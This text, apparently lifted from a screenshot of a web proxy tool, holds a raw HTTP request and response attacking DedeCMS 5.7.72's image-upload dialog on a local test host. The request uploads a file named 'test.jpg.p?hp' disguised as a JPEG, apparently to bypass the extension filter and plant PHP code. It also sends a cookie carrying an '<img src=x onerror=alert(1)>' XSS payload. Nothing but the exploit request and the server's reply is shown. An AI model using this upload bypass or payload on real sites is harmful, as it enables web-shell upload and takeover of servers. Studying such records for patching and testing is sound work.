 Go
Cancel
Target: http://local.test.com
Request
Raw
Params
Headers
Hex
POST
/DedeCMS-5.7.72/uploads/include/dialog/select_images_post.php?CKEditor=body&
CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: local.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------168279961491
Content-Length: 230
Origin: http://local.test.com
Connection: close
Referer: http://local.test.com/DedeCMS-5.7.72/uploads/member/article_add.php
Cookie: name=%3Cimg+src+%3Dx+onerror%3Dalert%281%29%3E;
mail=2312%40qq.com; url=http%3A%2F%2Fwww.baidu.com;
PHPSESSID=bru3d6kc03lq24u8h6r0635pp2;
_csrf_name_a1c93c7f=bd47fd4f190b70bd9de52a2470fb259d;
_csrf_name_a1c93c7f__ckMd5=5e409ff1241c11e6; DedeUserID=1;
DedeUserID__ckMd5=6b9cec1e288a40a9; DedeLoginTime=1580793164;
DedeLoginTime__ckMd5=5a3dd98b4f264046;
ENV_GOBACK_URL=%2FDedeCMS-5.7.72%2Fuploads%2Fmember%2Fcontent_list.ph
p%3Fchannelid%3D1
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload"; filename="test.jpg.p?hp"
Content-Type: image/jpeg
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2020 05:16:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8